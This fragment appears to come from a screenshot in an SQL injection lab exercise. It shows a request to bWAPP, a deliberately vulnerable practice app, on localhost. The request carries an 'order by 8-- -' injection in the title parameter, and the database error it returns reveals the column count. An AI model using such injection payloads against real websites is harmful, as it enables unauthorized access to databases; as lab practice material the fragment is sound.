 localhost/bWAPP/sqli_1.php?title=tay+du+ky'order by 8-- -&action=search
Title Release Character Genre IMDb
Error: Unknown column '8' in 'order clause'